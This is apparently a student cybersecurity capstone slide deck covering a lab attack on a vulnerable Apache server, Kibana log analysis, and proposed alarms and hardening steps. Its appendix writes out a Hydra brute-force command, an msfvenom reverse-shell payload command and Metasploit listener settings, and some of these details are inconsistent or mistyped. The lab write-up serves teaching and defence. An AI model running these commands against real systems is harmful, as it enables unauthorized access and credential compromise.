Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Eric Loi April 11, 2021

Slide 2
Execute Summary
The presentation is to identify the attacks carried out on the target machine, providing an analysis of the attacks based on the logs collected, and providing the administrative & technical mitigation recommendations to harden the security on the system.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 3
Table of Contents
This document contains the following sections:
Network Topology
01
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
04
Hardening: Proposed Alarms and Mitigation Strategies
05
Appendix: Details of tools and commands used for the analysis

Slide 4
Network Topology
4

Slide 5

Network Topology
Network
Address Range: 192.168.1.0 -
192.168.1.255
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: server1
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Kali
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 6

Red Team
Security Assessment
6

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Browsing on the Apache Server | Enable user’s browser to look up the directories on the apache server | Attacker use information obtained from the browser and carried out further attacks.
Blute Force Attack Vulnerability | Open to Brute Force Attack to comprised system credentials | Credentials were compromised. Attacker gained access to the server.
webdav Vulnerability | Webserver is open to attack | Malicious payload can be loaded to the webdav folder to carry out further attacks.
Metasploit Vulnerabilty | Enable to listening into the target machine via a payload, and established a shell session. | Established a shell to the targeted machine and enable to navigate file directories, and obtain system information and targeted files on the target machine.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 8

Exploitation: [Directory Browing on the Apache Server]
01
02
03
Tools & Processes
Firefox browser was used to browse the apache server directories
Achievements
Information related to the hidden file was discovered with the browing of file contents on the apache server. The information was used to carried out a brute force attack.
:
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 9


Exploitation: [Brute Force Attack Vulnerability]
01
02
03
Tools & Processes
Hydra was used to cracked the credentials on a target user.
Achievements
Password was obtained from the brute force attack, then use to carry out further attacks.
:
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 10


Exploitation: [webdav Vulnerability]
01
02
03
Tools & Processes
File Explorer
Achievements
With cracked creditials, payload file can be loaded at webdav folder
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 11


Exploitation: [Metasploit Vulnerability]
01
02
03
Tools & Processes
Metasploit
msfvenom
msfconsole
Achievements
Using msfvenom to generate a payload
Using msfconsole to listening to the payload, and established a shell to the target machine.

Slide 12

Blue Team
Log Analysis and Attack Characterization
12

Slide 13



Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
April 6, 2021 @02:30:00
16233 Packets
http://192.168.1.105/company_folder/secret_folder
.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 14



Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
16229 packets were made in this attack
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 15

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
372 requests were made to this directory
Then shell.php was copied to the /webdav directory
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 16

Analysis: remote shell vulnerability
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
376 requests were made to this directory
Shell.php file was requested
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
17

Slide 18
Mitigation: Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Set alart when user attempting to browse directory structure will trigger alert
What threshold would you set to activate this alarm?
If user made 5 attempts to open directory on the apache server within 30 seconds
What configuration can be set on the host to block unwanted access?
Remove company related information on outward facing apache server.
Set up policy to prohibit storing sensitive data on the apache system.
Describe the solution. If possible, provide required command lines.
Login as system admin
Command rm –r /company_folder/
Eric Loi

Slide 19
Mitigation: Brute Force Attack
What kind of alarm can be set to detect future brute force attacks?
Set alert when multiple login authentication failures within 20 seconds
What threshold would you set to activate this alarm?
10 login failures within 20 seconds then activate alarm.
What configuration can be set on the host to block brute force attacks?
Lock user account after 10 uses login failures
Use stronger password policy
For example: Using 10+ word password made up of upper/lower case, number and special characters and use sha512
Describe the solution. If possible, provide the required command line(s).
Command: sudo nano /ect/pam.d/common-password
Add the following configuration:
password [success=1 default=ignore] pam_unix.so obscure sha512 minlen=10
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 20
Mitigation: WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Set alert when a write access is performed to the webdav directory
What threshold would you set to activate this alarm?
When write is performed to the webdav directory then trigger the alarm
What configuration can be set on the host to control access?
The apache server already set access for authorised users only, the key issues to ensure credentials are not compromised.
Describe the solution. If possible, provide the required command line(s).
Commands
nano /etc/apache2/apache2.config
Set Options Indexes FollowSymLinks to Options -Indexes + FollowSymLinks

Slide 21
Mitigation: Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
It is very challenging to detect Metasploit attacks, as attacks can be carried out in many ways: Code injection, Log in keystrokes, open new port services,, XSS, and uploading malicious payloads, etc.
What threshold would you set to activate this alarm?
Instead of running detection, prevention is a better approach.
What configuration can be set on the host to block file uploads?
Using OWASP Top 10 approach is better prevention.
Describe the solution. If possible, provide the required command line.
Carry out OWASP Top 10 maintenance activities base on schedules and monitoring alerts.

Slide 22
Conclusion
22

Slide 23
Conclusion
In conclusion, the key vulnerabilities of the target machine were a weak password policy, no login failure limit and the lacking of sensitive data management policies. If these vulnerabilities were attended to, the attacks could have been avoided. As listed in the Proposed Alarms and Mitigation Strategies section, using the OWASP Top 10 best practice will be a good prevention to minimise future attacks.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 24
Appendix
24

Slide 25

Code/Command used for : Finding the Hidden Directory
Firefox brower was used, and was able to read the content of the sensitive file.
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 26

Code/Command used for : Uncovering the Brute Force Attack
Hydra was used to carried out the brute force attack.
Command: hydra –l ashton –P rockyou.txt –s 80 –f –sV 192.168.1.105 http-get /company_folders/secret_folder
Screen output:

Slide 27

Code/Command used for for: webdav vulnerability attack
CrackStation was used to crack hash key.
File Manager was used to copy the payload for the metrosploit attack to the webdav direcotry.
Screen outputs:
Capstone Engagement - Assessment, Analysis, and Hardening of a Vulnerable System

Slide 28


Code/Command used for: Metasploit attack 1/2
Command:
msfvenom –p php/meterpreter_reverse_tcp
LHOST=192.168.1.105 LPORT=80 –f raw > shell.php
msfvenom was used to create the payload file.
msfconsole was used to setup a reverse shell
Screen output:
Screen output:
Commands:
use exploit/multi/handler
set LHOST 192.168.1.90
set LPORT 4444
set payload php/meterpreter/reverse_tpc
exploit
shell

Slide 29


Code/Command used for: Metasploit attack 2/2
Firefox was used to execute the payload.
Commmands use in the Shell Session @ meterpreter
Screen output:
Screen output:

